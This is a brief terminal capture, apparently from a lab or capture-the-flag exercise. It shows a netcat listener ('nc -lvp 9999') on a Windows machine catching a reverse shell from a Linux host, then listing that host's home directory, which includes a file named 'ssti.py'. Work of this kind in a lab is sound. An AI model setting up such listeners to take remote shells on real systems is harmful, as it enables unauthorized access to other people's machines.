 C:\Users\Q1ngD3ng>nc -lvp 9999
listening on [any] 9999 ...
connect to [172.26.80.185] from LAPTOP-0P0CDJCG.lan [172.26.80.185] 51016
$ ls
公共
模板
视频
图片
文档
下载
音乐
桌面
a.out
a.param
compute
compute_time.c
DMCFE.cpp
main
main.cpp
main.cpp.20241010
mod.cpp
snap
ssti.py
temp.txt
$